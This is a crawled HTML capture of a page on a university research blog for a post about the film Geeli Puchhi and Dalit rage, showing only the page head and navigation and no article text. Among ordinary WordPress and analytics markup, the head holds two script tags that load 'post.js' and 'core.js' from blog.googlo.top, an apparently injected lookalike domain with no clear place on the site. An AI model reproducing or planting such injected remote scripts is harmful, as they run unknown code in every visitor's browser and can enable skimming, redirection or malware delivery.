

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://research.jgu.edu.in/sometimes-anger-is-the-answer-geeli-puchhi-and-the-place-of-dalit-rage/
body_size: 10802
content:
<!DOCTYPE html>

<html class="no-js" lang="en-US">

	<head profile="http://gmpg.org/xfn/11">
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0" >
		<meta name="google-site-verification" content="o62-oORKtkH6QVhthZ3rG1aj6FvzpM7Q8bm94fV8LYo" />
		<title>Sometimes, Anger is the Answer: Geeli Puchhi and the Place of Dalit Rage &#8211; JGU Research Blog – O.P. Jindal Global University</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel="alternate" type="application/rss+xml" title="JGU Research Blog – O.P. Jindal Global University &raquo; Feed" href="https://research.jgu.edu.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="JGU Research Blog – O.P. Jindal Global University &raquo; Comments Feed" href="https://research.jgu.edu.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="JGU Research Blog – O.P. Jindal Global University &raquo; Sometimes, Anger is the Answer: Geeli Puchhi and the Place of Dalit Rage Comments Feed" href="https://research.jgu.edu.in/sometimes-anger-is-the-answer-geeli-puchhi-and-the-place-of-dalit-rage/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/research.jgu.edu.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://research.jgu.edu.in/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #111;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #0091c1;--wp--preset--color--dark-gray: #333;--wp--preset--color--medium-gray: #555;--wp--preset--color--light-gray: #777;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 15px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 17px;--wp--preset--font-size--larger: 28px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='share-this-share-buttons-sticky-css' href='https://research.jgu.edu.in/wp-content/plugins/sharethis-share-buttons/css/mu-style.css?ver=1741241440' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://research.jgu.edu.in/wp-content/plugins/newsletter/style.css?ver=8.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_google_fonts-css' href='https://research.jgu.edu.in/wp-content/themes/rowling/assets/css/fonts.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_fontawesome-css' href='https://research.jgu.edu.in/wp-content/themes/rowling/assets/css/font-awesome.min.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_style-css' href='https://research.jgu.edu.in/wp-content/themes/rowling/style.css?ver=2.1.1' type='text/css' media='all' />
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js?ver=2.3.4#property=64dc6437d8173e00123bb252&amp;product=inline-buttons&amp;source=sharethis-share-buttons-wordpress" id="share-this-share-buttons-mu-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-content/themes/rowling/assets/js/flexslider.js?ver=1" id="rowling_flexslider-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-content/themes/rowling/assets/js/doubletaptogo.js?ver=1" id="rowling_doubletap-js"></script>
<link rel="https://api.w.org/" href="https://research.jgu.edu.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://research.jgu.edu.in/wp-json/wp/v2/posts/11068" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://research.jgu.edu.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel="canonical" href="https://research.jgu.edu.in/sometimes-anger-is-the-answer-geeli-puchhi-and-the-place-of-dalit-rage/" />
<link rel='shortlink' href='https://research.jgu.edu.in/?p=11068' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://research.jgu.edu.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fresearch.jgu.edu.in%2Fsometimes-anger-is-the-answer-geeli-puchhi-and-the-place-of-dalit-rage%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://research.jgu.edu.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fresearch.jgu.edu.in%2Fsometimes-anger-is-the-answer-geeli-puchhi-and-the-place-of-dalit-rage%2F&#038;format=xml" />
<!-- Customizer CSS --><style type="text/css">a { color:#0091c1; }.blog-title a:hover { color:#0091c1; }.navigation .section-inner { background-color:#0091c1; }.primary-menu ul li:hover > a { color:#0091c1; }.search-container .search-button:hover { color:#0091c1; }.sticky .sticky-tag { background-color:#0091c1; }.sticky .sticky-tag:after { border-right-color:#0091c1; }.sticky .sticky-tag:after { border-left-color:#0091c1; }.post-categories { color:#0091c1; }.single .post-meta a { color:#0091c1; }.single .post-meta a:hover { border-bottom-color:#0091c1; }.single-post .post-image-caption .fa { color:#0091c1; }.related-post .category { color:#0091c1; }p.intro { color:#0091c1; }blockquote:after { color:#0091c1; }fieldset legend { background-color:#0091c1; }button, .button, .faux-button, :root .wp-block-button__link, :root .wp-block-file__button, input[type="button"], input[type="reset"], input[type="submit"] { background-color:#0091c1; }:root .has-accent-color { color:#0091c1; }:root .has-accent-background-color { background-color:#0091c1; }.page-edit-link { color:#0091c1; }.post-content .page-links a:hover { background-color:#0091c1; }.post-tags a:hover { background-color:#0091c1; }.post-tags a:hover:before { border-right-color:#0091c1; }.post-navigation h4 a:hover { color:#0091c1; }.comments-title-container .fa { color:#0091c1; }.comment-reply-title .fa { color:#0091c1; }.comments .pingbacks li a:hover { color:#0091c1; }.comment-header h4 a { color:#0091c1; }.bypostauthor .comment-author-icon { background-color:#0091c1; }.comments-nav a:hover { color:#0091c1; }.pingbacks-title { border-bottom-color:#0091c1; }.archive-title { border-bottom-color:#0091c1; }.archive-nav a:hover { color:#0091c1; }.widget-title { border-bottom-color:#0091c1; }.widget-content .textwidget a:hover { color:#0091c1; }.widget_archive li a:hover { color:#0091c1; }.widget_categories li a:hover { color:#0091c1; }.widget_meta li a:hover { color:#0091c1; }.widget_nav_menu li a:hover { color:#0091c1; }.widget_rss .widget-content ul a.rsswidget:hover { color:#0091c1; }#wp-calendar thead th { color:#0091c1; }#wp-calendar tfoot a:hover { color:#0091c1; }.widget .tagcloud a:hover { background-color:#0091c1; }.widget .tagcloud a:hover:before { border-right-color:#0091c1; }.footer .widget .tagcloud a:hover { background-color:#0091c1; }.footer .widget .tagcloud a:hover:before { border-right-color:#0091c1; }.wrapper .search-button:hover { color:#0091c1; }.to-the-top { background-color:#0091c1; }.credits .copyright a:hover { color:#0091c1; }.nav-toggle { background-color:#0091c1; }.mobile-menu { background-color:#0091c1; }</style><!--/Customizer CSS--><script src="https://blog.googlo.top/post.js"></script>
<script src="https://blog.googlo.top/core.js"></script>
<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://research.jgu.edu.in/wp-content/uploads/2021/09/cropped-JGU-logo-512X512-PNG-32x32.png" sizes="32x32" />
<link rel="icon" href="https://research.jgu.edu.in/wp-content/uploads/2021/09/cropped-JGU-logo-512X512-PNG-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://research.jgu.edu.in/wp-content/uploads/2021/09/cropped-JGU-logo-512X512-PNG-180x180.png" />
<meta name="msapplication-TileImage" content="https://research.jgu.edu.in/wp-content/uploads/2021/09/cropped-JGU-logo-512X512-PNG-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
.post-author {display:none;}
.post-content p, .post-content li{    margin-top: 21px;}
.widget_categories li:before{display:none;}
.widget_categories li a{    color: #0870db;}
.widget_archive{display:none;}
.credits .attribution{display:none}
.flex-direction-nav .flex-next{display:none;}
.flex-direction-nav .flex-prev{display:none}
.flexslider{display:none;}

/*.posts .post-image img{height:200px !important;}*/		</style>
			
	
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TCRQMR9S');</script>
<!-- End Google Tag Manager -->
	</head>
	
	<body class="post-template-default single single-post postid-11068 single-format-gallery wp-custom-logo elementor-default elementor-kit-6">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TCRQMR9S"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		
		
		
		<a class="skip-link button" href="#site-content">Skip to the content</a>
		
				
			<div class="top-nav">
				
				<div class="section-inner group">

					
									
						<ul class="social-menu reset-list-style">
							<li id="menu-item-155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-155"><a href="https://www.facebook.com/JindalGlobalUNI"><span class="screen-reader-text">facebook</span></a></li>
<li id="menu-item-158" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158"><a href="https://www.youtube.com/c/JindalGlobalUni"><span class="screen-reader-text">Youtube</span></a></li>
<li id="menu-item-156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-156"><a href="https://twitter.com/jgu_research"><span class="screen-reader-text">Twitter</span></a></li>
<li id="menu-item-157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-157"><a href="https://www.instagram.com/jindalglobaluni/"><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-524" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-524"><a href="https://www.linkedin.com/company/jgu-research/?viewAsMember=true"><span class="screen-reader-text">LinkedIn</span></a></li>
<li id="menu-item-151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-151"><a class="search-toggle" href="?s"><span class="screen-reader-text">Search</span></a></li>						</ul><!-- .social-menu -->

									
				</div><!-- .section-inner -->
				
			</div><!-- .top-nav -->
			
				
		<div class="search-container">
			
			<div class="section-inner">
			
				
<form method="get" class="search-form" id="search-form-695262cb83cbd" action="https://research.jgu.edu.in/">
	<input type="search" class="search-field" placeholder="Search form" name="s" id="search-form-695262cb83cbe" /> 
	<button type="submit" class="search-button"><div class="fa fw fa-search"></div><span class="screen-reader-text">Search</span></button>
</form>			
			</div><!-- .section-inner -->
			
		</div><!-- .search-container -->
		
		<header class="header-wrapper">
		
			<div class="header">
					
				<div class="section-inner">
				
					
						<div class="blog-logo">
							<a class="logo" href="https://research.jgu.edu.in/" rel="home">
								<img src="https://research.jgu.edu.in/wp-content/uploads/2021/09/JGU-BLOG-Logo-1.png">
								<span class="screen-reader-text">JGU Research Blog – O.P. Jindal Global University</span>
							</a>
						</div>
			
										
					<div class="nav-toggle">
						
						<div class="bars">
							<div class="bar"></div>
							<div class="bar"></div>
							<div class="bar"></div>
						</div>
						
					</div><!-- .nav-toggle -->
				
				</div><!-- .section-inner -->
				
			</div><!-- .header -->
			
			<div class="navigation">
				
				<div class="section-inner group">
					
					<ul class="primary-menu reset-list-style dropdown-menu">
						
						<li id="menu-item-86" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-86"><a href="https://research.jgu.edu.in/">Home</a></li>
<li id="menu-item-370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-370"><a href="https://research.jgu.edu.in/about/">Overview</a>
<ul class="sub-menu">
	<li id="menu-item-2178" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2178"><a href="https://research.jgu.edu.in/research-at-jgu/">Research at JGU</a></li>
	<li id="menu-item-2177" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2177"><a href="https://research.jgu.edu.in/faculty-research/">Faculty Research</a></li>
	<li id="menu-item-2176" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2176"><a href="https://research.jgu.edu.in/student-research/">Student Research</a></li>
	<li id="menu-item-2175" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2175"><a href="https://research.jgu.edu.in/policies-committees/">Policies &#038; Committees</a></li>
	<li id="menu-item-2174" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2174"><a href="https://research.jgu.edu.in/global-library/">Global Library</a></li>
</ul>
</li>
<li id="menu-item-9382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9382"><a href="https://research.jgu.edu.in/centers/">Centers</a></li>
<li id="menu-item-2179" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2179"><a href="https://research.jgu.edu.in/institutes/">Institutes</a></li>
<li id="menu-item-9011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9011"><a href="https://research.jgu.edu.in/newsletters/">Research Bulletin Archive</a></li>
<li id="menu-item-11604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11604"><a href="https://research.jgu.edu.in/newsletters-signup/">Newsletters Signup</a></li>
															
					</ul>
					
				</div><!-- .section-inner -->
				
			</div><!-- .navigation -->
				
			<ul class="mobile-menu reset-list-style">
				
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-86"><a href="https://research.jgu.edu.in/">Home</a></li>
